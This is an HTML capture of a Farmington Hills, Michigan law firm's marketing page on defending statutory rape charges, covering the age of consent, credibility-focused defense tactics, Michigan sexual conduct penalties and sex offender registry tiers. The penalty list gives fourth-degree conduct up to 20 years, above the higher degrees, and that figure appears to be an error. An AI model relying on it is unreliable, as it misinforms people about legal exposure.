

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crimlawattorney.com/criminal-defense/sex-crimes/statutory-rape.html
body_size: 12576
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Statutory Rape Defense Lawyer in Michigan</title>
	<meta name="description" content="Our Farmington Hills statutory rape criminal defense attorneys are the team you need to beat your case. Contact us for a consultation to discuss your case." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/statutory-rape.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Statutory Rape Defense Lawyer in Michigan">
<meta property="og:description" content="Our Farmington Hills statutory rape criminal defense attorneys are the team you need to beat your case. Contact us for a consultation to discuss your case.">
<meta property="og:image" content="https://www.crimlawattorney.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Our Farmington Hills statutory rape criminal defense attorneys are the team you need to beat your case. Contact us for a consultation to discuss your case.">
<meta property="og:url" content="https://www.crimlawattorney.com/criminal-defense/sex-crimes/statutory-rape.html">
<!-- end twitter open graph -->
    	  <link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,400;0,600;0,700;0,800;1,400;1,600;1,700;1,800&family=Oswald:wght@400;500;600;700&family=Material+Icons&display=swap" rel="preload" as="style">
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,400;0,600;0,700;0,800;1,400;1,600;1,700;1,800&family=Oswald:wght@400;500;600;700&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1728533839324">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="aFQuw3G9kWHH5k0m2IF1VUbRAzlxiwzYHtY-ip6ShfI" /><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Service", 
  "name": "Statutory Rape Defense",
  "description": "Experienced criminal defense attorneys specializing in statutory rape cases, providing aggressive legal representation for individuals accused of criminal sexual conduct involving minors. The firm works to protect clients from severe penalties, including prison time and sex offender registration.",
  "provider": {
    "@type": "LegalService",
    "name": "The Law Offices of Raymond A. Cassar, PLC",
    "telephone": "+1-248-855-0911",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "30445 Northwestern Hwy, Suite 220",
      "addressLocality": "Farmington Hills",
      "addressRegion": "MI",
      "postalCode": "48334",
      "addressCountry": "US"
    },
    "url": "https://www.crimlawattorney.com/"
  },
  "offers": {
    "@type": "Offer",
    "itemOffered": "Service",
    "name": "Statutory Rape Defense",
    "url": "https://www.crimlawattorney.com/criminal-defense/sex-crimes/statutory-rape.html",
    "priceCurrency": "USD",
    "price": "Consultation-Based"
  },
  "areaServed": {
    "@type": "State",
    "name": "Michigan"
  },
  "serviceType": "Criminal Defense"
}
</script>


<script type="application/ld+json">
{
  "@context":"https://schema.org",
  "@type":"BreadcrumbList",
  "itemListElement":[
    {"@type":"ListItem","position":1,"name":"Home","item":"https://www.crimlawattorney.com/"},
    {"@type":"ListItem","position":2,"name":"Criminal Defense","item":"https://www.crimlawattorney.com/criminal-defense.html"},
    {"@type":"ListItem","position":3,"name":"Sex Crimes","item":"https://www.crimlawattorney.com/criminal-defense/sex-crimes.html"},
    {"@type":"ListItem","position":4,"name":"Statutory Rape","item":"https://www.crimlawattorney.com/criminal-defense/sex-crimes/statutory-rape.html"}
  ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TRJ8VMF');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "8nt57n8y9z");
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Law Offices of Raymond A. Cassar, PLC",
  "url": "https://www.crimlawattorney.com/",
  "logo": "https://www.crimlawattorney.com/images/logo.png"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Law Offices of Raymond A. Cassar, PLC",
  "url": "https://www.crimlawattorney.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.crimlawattorney.com/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Attorney",
  "name": "Law Offices of Raymond A. Cassar, PLC",
  "image": "https://www.crimlawattorney.com/images/logo.png",
  "@id": "https://www.crimlawattorney.com/",
  "url": "https://www.crimlawattorney.com/",
  "telephone": "(248) 855-0911",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30445 Northwestern Highway, Suite 220",
    "addressLocality": "Farmington Hills",
    "addressRegion": "MI",
    "postalCode": "48334",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5104282,
    "longitude": -83.327083
  }  
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRJ8VMF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-230" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row align-middle">
		<div class="branding columns small-6 large-5">
                    <a href="/"><img width="470" height="68" class="logo" src="/images/logo.png" alt="Law Offices of Raymond A. Cassar, PLC"></a>
          </div>
    <div class="columns hide-for-large small-6">
      <section class="title-bar">
        <div data-responsive-toggle="main-menu" data-hide-for="large">
          <button class="menu-icon" type="button" data-toggle></button>
        </div>
                  <a href="tel:2488550911"><i class="material-icons">phone</i></a>
                          <a href="/contact-us.html"><i class="material-icons">location_on</i></a>
              </section>
    </div>
		<div class="small-12 large-7 columns">
			<div class="row">
				<div class="columns large-6 show-for-large">
					<div class="tagline">
											</div>
				</div>
				<div class="columns large-6 show-for-large">
					<div class="contact">
						<div class="phone-message"></div>
						<div class="phone"> <a href="tel:2488550911">(248) 855-0911</a></div>
					</div>
				</div>
			</div>
			<div class="top-bar">
				<div class="row collapse">
					<div class="columns small-12">
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
														<li class=" np-1">
							<a href="https://www.crimlawattorney.com/" >
								<span>Home</span>
							</a>
					</li>						<li class="has-submenu active np-108">
							<a href="https://www.crimlawattorney.com/criminal-defense.html" >
								<span>Criminal Defense</span>
							</a>
												<ul class="menu">									<li class="has-submenu  np-126">
										<a href="https://www.crimlawattorney.com/criminal-defense/drunk-driving.html" >
											<span>Drunk Driving</span>
										</a>
																		<ul class="menu">												<li class=" np-192">
													<a href="https://www.crimlawattorney.com/criminal-defense/drunk-driving/second-and-third-offense-drunk-driving.html" >
														<span>Second and Third Offense Drunk Driving</span>
													</a>
											</li>																																<li class=" np-194">
													<a href="https://www.crimlawattorney.com/criminal-defense/drunk-driving/drivers-license-restoration.html" >
														<span>Driver&rsquo;s License Restoration</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-144">
										<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes.html" >
											<span>Drug Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-196">
													<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes/possession-of-a-controlled-substance.html" >
														<span>Possession of a Controlled Substance</span>
													</a>
											</li>																																<li class=" np-200">
													<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes/drug-trafficking.html" >
														<span>Drug Trafficking</span>
													</a>
											</li>																																<li class=" np-202">
													<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes/federal-drug-crimes.html" >
														<span>Federal Drug Crimes</span>
													</a>
											</li>																																<li class=" np-204">
													<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes/prescription-fraud.html" >
														<span>Prescription Fraud</span>
													</a>
											</li>																																<li class=" np-206">
													<a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes/doctor-and-pharmacist-defense.html" >
														<span>Doctor and Pharmacist Defense</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-150">
										<a href="https://www.crimlawattorney.com/criminal-defense/juvenile-crimes.html" >
											<span>Juvenile Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-208">
													<a href="https://www.crimlawattorney.com/criminal-defense/juvenile-crimes/minor-in-possession-of-alcohol.html" >
														<span>Minor In Possession of Alcohol</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-152">
										<a href="https://www.crimlawattorney.com/criminal-defense/violent-crimes.html" >
											<span>Violent Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-210">
													<a href="https://www.crimlawattorney.com/criminal-defense/violent-crimes/assault-battery.html" >
														<span>Assault Battery</span>
													</a>
											</li>																																<li class=" np-212">
													<a href="https://www.crimlawattorney.com/criminal-defense/violent-crimes/domestic-assault.html" >
														<span>Domestic Assault</span>
													</a>
											</li>										</ul></li>																							<li class=" np-155">
										<a href="https://www.crimlawattorney.com/criminal-defense/firearm-and-weapon-crimes.html" >
											<span>Firearm and Weapon Crimes</span>
										</a>
								</li>																							<li class="has-submenu  np-157">
										<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes.html" >
											<span>Sex Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-214">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/criminal-sexual-conduct.html" >
														<span>Criminal Sexual Conduct</span>
													</a>
											</li>																																<li class=" np-216">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/sexual-assault.html" >
														<span>Sexual Assault</span>
													</a>
											</li>																																<li class=" np-218">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/child-sexual-abuse.html" >
														<span>Child Sexual Abuse</span>
													</a>
											</li>																																<li class=" np-220">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/date-rape.html" >
														<span>Date Rape</span>
													</a>
											</li>																																<li class=" np-222">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/false-accusations-of-sexual-assault.html" >
														<span>False Accusations of Sexual Assault</span>
													</a>
											</li>																																<li class=" np-224">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/indecent-exposure-sex-offender-registration-act.html" >
														<span>Indecent Exposure Sex Offender Registration Act</span>
													</a>
											</li>																																<li class=" np-226">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/prostitution-charges.html" >
														<span>Prostitution or Solicitation Charges</span>
													</a>
											</li>																																<li class=" np-230">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/statutory-rape.html" >
														<span>Statutory Rape</span>
													</a>
											</li>																																<li class=" np-774">
													<a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/title-ix.html" >
														<span>Title IX</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-159">
										<a href="https://www.crimlawattorney.com/criminal-defense/child-pornography-charges.html" >
											<span>Child Pornography Charges</span>
										</a>
																		<ul class="menu">												<li class=" np-234">
													<a href="https://www.crimlawattorney.com/criminal-defense/child-pornography-charges/distribution-of-child-pornography.html" >
														<span>Distribution of Child Pornography</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-161">
										<a href="https://www.crimlawattorney.com/criminal-defense/computer-internet-sex-crimes.html" >
											<span>Computer Internet Sex Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-236">
													<a href="https://www.crimlawattorney.com/criminal-defense/computer-internet-sex-crimes/solicitation-of-a-minor-using-the-internet.html" >
														<span>Solicitation of a Minor Using the Internet</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-163">
										<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes.html" >
											<span>White Collar Crimes</span>
										</a>
																		<ul class="menu">												<li class=" np-238">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/health-care-fraud.html" >
														<span>Health Care Fraud</span>
													</a>
											</li>																																<li class=" np-240">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/identity-theft.html" >
														<span>Identity Fraud </span>
													</a>
											</li>																																<li class=" np-242">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/money-laundering.html" >
														<span>Money Laundering</span>
													</a>
											</li>																																<li class=" np-244">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/mortgage-fraud.html" >
														<span>Mortgage Fraud</span>
													</a>
											</li>																																<li class=" np-246">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/prescription-fraud.html" >
														<span>Prescription Drug Fraud</span>
													</a>
											</li>																																<li class=" np-779">
													<a href="https://www.crimlawattorney.com/criminal-defense/white-collar-crimes/covid-19-crimes.html" >
														<span>COVID-19 Crimes</span>
													</a>
											</li>										</ul></li>																							<li class=" np-165">
										<a href="https://www.crimlawattorney.com/criminal-defense/federal-crimes.html" >
											<span>Federal Crimes</span>
										</a>
								</li>																							<li class=" np-167">
										<a href="https://www.crimlawattorney.com/criminal-defense/record-expungement.html" >
											<span>Record Expungement</span>
										</a>
								</li>																							<li class=" np-169">
										<a href="https://www.crimlawattorney.com/criminal-defense/defending-special-needs-clients.html" >
											<span>Defending Special Needs Clients</span>
										</a>
								</li>							</ul></li>						<li class="has-submenu  np-248">
							<a href="https://www.crimlawattorney.com/firm-overview.html" >
								<span>Firm Overview</span>
							</a>
												<ul class="menu">									<li class="has-submenu  np-254">
										<a href="https://www.crimlawattorney.com/firm-overview/attorneys.html" >
											<span>Attorneys</span>
										</a>
																		<ul class="menu">												<li class=" np-256">
													<a href="https://www.crimlawattorney.com/firm-overview/attorneys/raymond-a-cassar.html" >
														<span>Raymond A. Cassar</span>
													</a>
											</li>																																<li class=" np-258">
													<a href="https://www.crimlawattorney.com/firm-overview/attorneys/alexandra-m-giuliani.html" >
														<span>Alexandra M. Giuliani</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-267">
										<a href="https://www.crimlawattorney.com/firm-overview/courts.html" >
											<span>Courts</span>
										</a>
																		<ul class="menu">												<li class=" np-269">
													<a href="https://www.crimlawattorney.com/firm-overview/courts/circuit-courts.html" >
														<span>Circuit Courts</span>
													</a>
											</li>																																<li class=" np-272">
													<a href="https://www.crimlawattorney.com/firm-overview/courts/district-courts.html" >
														<span>District Courts</span>
													</a>
											</li>										</ul></li>							</ul></li>						<li class="has-submenu  np-15">
							<a href="https://www.crimlawattorney.com/blog.html" >
								<span>Articles</span>
							</a>
												<ul class="menu">									<li class=" np-914">
										<a href="https://www.crimlawattorney.com/blog/quick-tips-from-ray.html" >
											<span>Quick Tips from Ray</span>
										</a>
								</li>							</ul></li>						<li class=" np-274">
							<a href="https://www.crimlawattorney.com/client-reviews.html" >
								<span>Client Reviews</span>
							</a>
					</li>						<li class="has-submenu  np-4">
							<a href="https://www.crimlawattorney.com/contact-us.html" >
								<span>Contact</span>
							</a>
												<ul class="menu">									<li class=" np-1373">
										<a href="https://www.crimlawattorney.com/contact-us/troy-and-clawson-mi.html" >
											<span>Troy and Clawson, MI</span>
										</a>
								</li>																							<li class=" np-1401">
										<a href="https://www.crimlawattorney.com/contact-us/royal-oak-and-berkley-mi.html" >
											<span>Royal Oak and Berkley, MI</span>
										</a>
								</li>							</ul></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>

<section class="sub-banner">
	<div class="row collapse align-center">
		<div class="columns large-10">
					<div id="sub-banner-container">
				Our Farmington Hills Statutory Rape Criminal Defense Lawyers Are the Team You Need to Beat Your Case			</div>
				<hr>
    <div class="row align-center"> <div class="columns small-12 large-9"> <h1 style="text-align: center;">Statutory Rape Criminal Defense Lawyers in Farmington Hills</h1> <p style="text-align: center;"><strong>With many sex offenses, the central issues in the case center on the use of force or the lack of consent. In cases of statutory rape, sexual intercourse or sexual contact involves a minor under the age of 16 who is too young to legally consent. The law recognizes any form of sexual penetration or sexual contact with a minor under 16 as statutory rape (criminal sexual conduct). Even if the minor lies about his or her age, a person who engages in sexual penetration or sexual contact with a minor can still be charged with criminal sexual conduct.</strong></p> <p style="text-align: center;">If you face criminal charges for statutory rape, it is crucial to have an attorney on your side who knows the law and defenses available. At the Law Offices of Raymond A. Cassar, P.L.C., based in Farmington Hills and serving all of Metro Detroit, our sex crimes defense lawyers have extensive experience representing clients facing state and federal criminal sexual conduct charges throughout Michigan. We have the expertise and knowledge to explain the law and advocate for your rights. Contact us for a consultation to discuss your case.</p> </div> </div> <script type="text/javascript"> { "@context": "https://schema.org/", "@type": "Service", "name": "Statutory Rape", "url": "https://www.crimlawattorney.com/criminal-defense/sex-crimes/statutory-rape.html", "description": "Our Farmington hills statutory rape criminal defense lawyers are the Team you need to beat your case.", "brand": { "@type": "Brand", "name": "Law Offices of Raymond A. Cassar, PLC" } } </script>		</div>
	</div>
</section>

<div class="enhanced-focusarea-wrapper">
			<section class="additional-content-area" id="extraContent0">
			<div class="row columns">
				<div class="row"> <div class="columns small-12 large-6"> <h2>Regardless of Consent, Prosecutors Will Aggressively Pursue Charges of Sexual Conduct Involving a Minor</h2> <hr class="blue"> <p>Often, our clients do not understand why they are being charged with the crime &mdash; this is especially true when there was perceived consent. However, the law views anyone under the age of 16, incapable of consenting to sexual intercourse or any form of sexual activity. Therefore, sex with a minor under the age of consent can result in statutory rape charges if filed with law enforcement.</p> </div> <div class="columns small-12 large-6"><img alt="Police car with light and siren " class="innerframe" src="/cm/dpl/images/create/arrestphoto2.jpg"></div> </div>			</div>
		</section>
	
	
<section class="callout-bar">
	<div class="row column">
					<h2>Contact Us Today</h2>
							<p>Time is critical when facing any criminal charge. To protect your rights and build the best case, you need the right team to help guide you through the legal hurdles set up to take your money, reputation, and freedom. Call us today, and we will help you fight back.</p>
							<a href="tel:2488550911" class="button">(248) 855-0911</a>
			</div>
</section>
			<section class="additional-content-area" id="extraContent1">
			<div class="row columns">
				<div class="row"> <div class="columns small-12 large-6 large-order-2"><img alt="man with sitting with criminal suit " class="innerframe" src="/cm/dpl/images/create/arrestphoto12.jpg"></div> <div class="columns small-12 large-6 large-order-1"> <h2>How We Fight for Our Clients Accused of Statutory Rape</h2> <p>As with any other rape or sexual assault case, statutory rape cases generally involve "he said/she said" claims. It is your word against the other individual's. Our attorneys go to work, building your credibility and scrutinizing the other individual's credibility. Our thorough investigation and intense cross-examinations often uncover discrepancies in the case or a history of false accusations. Our Michigan criminal defense law firm pursues all available defenses to protect your rights and freedom.</p> </div> </div> <div class="row hopscotch-section"> <div class="columns small-12 large-5 hopscotch left"><img alt="man cuffed from behind " class="innerframe" src="/cm/dpl/images/create/arrestphoto7.jpg"></div> <div class="columns small-12 large-6 large-offset-6"> <h2>You Cannot Afford Anything but the Best Team of Criminal Defense Attorneys in Metro Detroit</h2> <p>Criminal sexual conduct conviction will result in prison time and registration on the Sex Offender Registry Act list. Because of these factors, you must have a defense attorney who knows all aspects of statutory rape law and changes to the SORA requirements.</p> </div> </div> <div class="row"> <div class="medium-6 columns"> <h3>Michigan Penalties for a Criminal Sexual Conduct Conviction</h3> <ul class="custom-list"> <li>1st degree: Up to life in prison and lifetime registration on sex offender list</li> <li>2nd degree: Up to 15 years in prison and registration on sex offender list</li> <li>3rd degree: Up to 15 years in prison and registration on sex offender list</li> <li>4th degree: Up to 20 years in prison and registration on sex offender list</li> </ul> </div> <div class="medium-6 columns"> <h3>SORA Tier Classifications</h3> <p>All registrable offenses are categorized into one of three separate Tiers:</p> <ul class="custom-list"> <li>Tier I: Registration for 15 years (non-public)</li> <li>Tier II: Registration for 25 years (public)</li> <li>Tier III: Lifetime registration (public)</li> </ul> </div> </div> <p>Along with the individual tier creations, the recent changes to the Sex Offender Registry List (SORA) enable certain convicted sex offenders to avoid the registration requirement altogether or have their registration period reduced. It is critical to choose an attorney that thoroughly understands the requirements of SORA as well as the avenues available to avoid registration.</p> <p>SORA is so extremely complicated that many judges and lawyers are relying on seminars and colleagues for guidance. Our office has painstakingly reviewed the current version of the legislation and are ready to help our clients take advantage of the changes.</p> <p>&nbsp;</p>			</div>
		</section>
	</div>
<div class="footer-callout">
	<div class="row columns">
		<div class="row">
			<div class="columns small-12 large-6">
									<h2>Time is essential when facing any criminal charge. Contact Our Criminal Law Attorneys Today.</h2>
				
				
				<div class="blue-block">
					<div class="block-text">
																					<h3>What to do if you have been charged with a crime?</h3>
																		</div>
																		<div class="flex-video widescreen"><iframe width="560" height="315" id="footer-video" data-src="https://www.youtube.com/embed/obNmDUQUBmc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="Attorney Raymond A. Cassar - What to do if You are Charged with a Crime?" allowfullscreen></iframe></div>
															</div>

			</div>
			<div class="columns small-12 large-6">
				<div class="lead-form" id="lead_box">
											<h2>Let Us Help You Get Your <br>
Life Back On Track</h2>
																<style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI9::K::NAME_FULL_FIRSTLAST::K::FMI8::K::FEI9::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI9::K::NAME_FULL_FIRSTLAST::K::FMI8::K::FEI9::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI9::K::NAME_FULL_FIRSTLAST::K::FMI8::K::FEI9::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI9::K::NAME_FULL_FIRSTLAST::K::FMI8::K::FEI9::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-10 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI10::K::PHONE_ALLSELECT::K::FMI8::K::FEI10::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI10::K::PHONE_ALLSELECT::K::FMI8::K::FEI10::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-11 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI11::K::EMAIL::K::FMI8::K::FEI11::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI11::K::EMAIL::K::FMI8::K::FEI11::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-12 fm-qt-STATE">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    State                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                	<div class="form-select-state-container" id="FormSelectStateContainer">
                                    									<label for="STATE::State" class="visually-hidden">State</label>
                                    <select size="1" name="QForm[FEI12::K::STATE::K::FMI8::K::FEI12::State]" id="STATE::State"
										style="  "
                                        class="form_text "
                                        >
                                        <option value="">Select</option>
                                        <option value="AA">AA - Military</option><option value="AE">AE - Military</option><option value="AP">AP - Military</option><option value="AL">Alabama</option><option value="AK">Alaska</option><option value="AZ">Arizona</option><option value="AR">Arkansas</option><option value="CA">California</option><option value="CO">Colorado</option><option value="CT">Connecticut</option><option value="DE">Delaware</option><option value="DC">District of Columbia</option><option value="FL">Florida</option><option value="GA">Georgia</option><option value="GU">Guam</option><option value="HI">Hawaii</option><option value="ID">Idaho</option><option value="IL">Illinois</option><option value="IN">Indiana</option><option value="IA">Iowa</option><option value="KS">Kansas</option><option value="KY">Kentucky</option><option value="LA">Louisiana</option><option value="ME">Maine</option><option value="MD">Maryland</option><option value="MA">Massachusetts</option><option value="MI">Michigan</option><option value="MN">Minnesota</option><option value="MS">Mississippi</option><option value="MO">Missouri</option><option value="MT">Montana</option><option value="NE">Nebraska</option><option value="NV">Nevada</option><option value="NH">New Hampshire</option><option value="NJ">New Jersey</option><option value="NM">New Mexico</option><option value="NY">New York</option><option value="NC">North Carolina</option><option value="ND">North Dakota</option><option value="OH">Ohio</option><option value="OK">Oklahoma</option><option value="OR">Oregon</option><option value="PA">Pennsylvania</option><option value="PR">Puerto Rico</option><option value="RI">Rhode Island</option><option value="SC">South Carolina</option><option value="SD">South Dakota</option><option value="TN">Tennessee</option><option value="TX">Texas</option><option value="UT">Utah</option><option value="VT">Vermont</option><option value="VA">Virginia</option><option value="VI">Virgin Islands</option><option value="WA">Washington</option><option value="WV">West Virginia</option><option value="WI">Wisconsin</option><option value="WY">Wyoming</option>                                    </select>
                                                                        </div>
                                        <input type="hidden" name="QFormAsked[FEI12::K::STATE::K::FMI8::K::FEI12::State][]" value="1" />
                                                                        </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-13 fm-qt-ZIP">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Zip/Postal Code&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="ZIP::Zip" class="visually-hidden">Zip</label>
									<input type="text" pattern="[0-9]{5}" name="QForm[FEI13::K::ZIP::K::FMI8::K::FEI13::Zip]" id="ZIP::Zip" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-zip"
                                         /><span class="zip-dash"> - </span>
                                    <label for="ZIP::ZipExt" class="visually-hidden">Zip Ext</label>
									<input type="text" pattern="[0-9]{4}" name="QForm[FEI13::K::ZIP::K::FMI8::K::FEI13::ZipExt]" id="ZIP::ZipExt" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text fm-zipext"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI13::K::ZIP::K::FMI8::K::FEI13::Zip][]" value="1" />
                                         <input type="hidden" name="QFormAsked[FEI13::K::ZIP::K::FMI8::K::FEI13::ZipExt][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-17">
							<label for="QForm_17" class="visually-hidden"><div class="fm-question required">Have you been charged with a crime?&nbsp;*</div></label>
						<div class="fm-question required">Have you been charged with a crime?&nbsp;*</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI17::K::FMI8::K::FEI18][]" id="QForm_17" class="form_select required"
									style="  "
                  >
									<option value="">Please select</option>
